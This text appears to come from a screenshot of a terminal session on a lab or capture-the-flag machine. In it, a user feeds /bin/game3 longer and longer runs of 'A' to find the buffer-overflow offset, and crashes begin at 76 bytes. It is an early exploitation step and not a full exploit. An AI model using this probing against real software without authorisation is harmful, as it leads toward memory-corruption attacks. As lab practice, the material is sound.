 jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*200')
Segmentation fault (core dumped)
jigsaw@jigsaw:~$
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*150')
Segmentation fault (core dumped)
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*100')
Segmentation fault (core dumped)
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*80')
Segmentation fault (core dumped)
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*70')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*71')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*72')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*73')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*74')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*75')
jigsaw@jigsaw:~$ /bin/game3 $(python -c 'print "A"*76')
Segmentation fault (core dumped)